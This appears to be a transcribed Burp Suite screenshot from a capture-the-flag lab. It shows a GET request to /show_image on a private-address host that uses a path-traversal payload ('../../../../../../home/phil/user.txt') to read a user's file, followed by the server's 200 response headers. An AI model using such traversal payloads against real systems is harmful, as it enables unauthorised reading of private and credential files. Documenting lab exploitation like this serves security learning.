 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../home/phil/user.txt HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 33
5 Date: Thu, 06 Jul 2023 20:57:35 GMT
6 Connection: close
7
8